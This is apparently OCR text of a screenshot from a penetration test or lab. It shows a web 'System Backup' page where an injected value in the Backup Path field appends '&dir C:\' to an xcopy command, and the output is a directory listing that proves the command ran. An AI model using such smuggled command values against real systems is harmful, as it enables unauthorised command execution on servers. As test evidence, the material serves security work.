 Not secure solarmedical/backup
System Backup
Backup Options
Backup Path: Backup Type: Additional Options:
c:\test"&dir C:\proof.txt Simple Copy e.g., username:password for FTP
Start Backup Backup completed successfully
Backup Results:
Time: 12/18/2024 7:16:21 PM
Command: xcopy /E /I /Y "c:\inetpub\wwwroot" "c:\test"&dir C:\"
Output:
11/08/2024 06:55 AM <DIR> Program Files (x86)
12/18/2024 01:16 PM 34 proof.txt
11/19/2024 03:41 PM <DIR> SQL2022
12/05/2024 12:38 PM <DIR> test
12/05/2024 12:38 PM <DIR> test&dir